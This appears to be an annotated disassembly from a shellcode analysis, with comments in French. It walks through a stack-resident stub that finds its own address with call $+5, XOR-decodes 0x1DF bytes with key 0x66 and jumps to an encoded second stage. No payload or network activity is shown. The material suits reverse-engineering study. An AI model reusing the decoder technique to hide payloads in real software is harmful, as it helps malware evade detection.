 Stack[000023F4]:0019FD2F ; ---------------------------------------------------------------------------
EAX Stack[000023F4]:0019FD2F call $+5 ; $+5 = appel de l'instruction suivante = début du shellcode
Stack[000023F4]:0019FD34 mov esi, [esp] ; récupère l'adresse dans esi poussée par le call juste avant. Donc esi=@ instruction actuelle
Stack[000023F4]:0019FD37 add esi, 1Ch ; début des données xorées 0019FD34+1C=19FD50
Stack[000023F4]:0019FD3A mov ecx, 1DFh ; longueur des données encodées. Fin des données=19FD50+1DF=19FF2F
Stack[000023F4]:0019FD3F
Stack[000023F4]:0019FD3F xor_loop: ; CODE XREF: Stack[000023F4]:0019FD49↓j
Stack[000023F4]:0019FD3F cmp ecx, 0
Stack[000023F4]:0019FD42 jz short rebond_donnees_encodees ; début des données encodées
Stack[000023F4]:0019FD44 xor byte ptr [esi], 66h ; 'f' ; décodage des données xorées
Stack[000023F4]:0019FD47 inc esi
Stack[000023F4]:0019FD48 dec ecx
Stack[000023F4]:0019FD49 jmp short xor_loop
Stack[000023F4]:0019FD4B ; ---------------------------------------------------------------------------
Stack[000023F4]:0019FD4B
Stack[000023F4]:0019FD4B rebond_donnees_encodees: ; CODE XREF: Stack[000023F4]:0019FD42↑j
Stack[000023F4]:0019FD4B jmp near ptr stage2 ; on dirait un rebond vers les vraies données encodées
Stack[000023F4]:0019FD50 ; ---------------------------------------------------------------------------
Stack[000023F4]:0019FD50 pop es ; on dirait du code mort ici
Stack[000023F4]:0019FD51 or [edx], al
Stack[000023F4]:0019FD53 inc esi
Stack[000023F4]:0019FD54 adc eax, 120F4609h
Stack[000023F4]:0019FD59 inc esi
Stack[000023F4]:0019FD5A add al, 3
Stack[000023F4]:0019FD5C add [edi], ecx